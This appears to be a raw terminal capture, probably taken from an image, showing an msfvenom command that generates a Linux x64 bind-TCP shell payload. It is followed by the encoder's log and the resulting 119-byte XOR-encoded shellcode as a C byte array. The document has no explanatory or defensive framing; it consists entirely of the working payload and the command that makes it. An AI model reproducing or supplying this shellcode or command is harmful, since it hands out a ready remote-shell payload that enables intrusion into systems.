 # msfvenom -a x64 --platform linux -p linux/x64/shell/bind_tcp -b "\x00" -f c
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=19, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of c file: 524 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\xdd\x0a\x08\xe9\x70\x39\xf7\x21\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xb7\x23\x50\x70\x1a\x3b"
"\xa8\x4b\xdc\x54\x07\xec\x38\xae\xa5\xe6\xd9\x2e\x0a\xe9\x61"
"\x65\xbf\xa8\x3b\x60\x18\xb3\x1a\x08\xaf\x2e\xd8\x53\x62\xdb"
"\x28\x36\xf2\x69\x4b\x60\x23\xb1\x7f\x3c\xa7\x77\x82\x60\x01"
"\xb1\xe9\x8f\xe7\x69\x54\xdc\x45\xd8\xb9\x53\xd5\x60\x87\xb8"
"\x0f\xe6\x75\x71\x61\x69\x4a\x55\x07\xec\x8f\xdf\xf7\x21";
#